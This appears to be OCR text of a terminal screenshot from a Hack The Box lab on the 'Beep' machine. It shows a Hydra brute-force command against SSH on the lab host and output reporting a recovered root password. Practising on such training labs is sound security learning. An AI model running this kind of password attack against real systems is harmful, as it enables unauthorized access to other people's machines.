 sudo openvpn lab_leshack.ovpn × hydra -L potentialusers.txt -P pass.txt ssh://10.10.10.7 -t 4 × leshack@Tulienge:~/Obsidian/HacktheBox/Linux/Linux-E... ×
~/project/HTB/Linux/Linux-Easy/Beep at 22:24:19
❯ hydra -L potentialusers.txt -P pass.txt ssh://10.10.10.7 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-09 22:24:22
[DATA] max 4 tasks per 1 server, overall 4 tasks, 28 login tries (l:7/p:4), ~7 tries per task
[DATA] attacking ssh://10.10.10.7:22/
[22][ssh] host: 10.10.10.7   login: root   password: jEhdIekWmdjE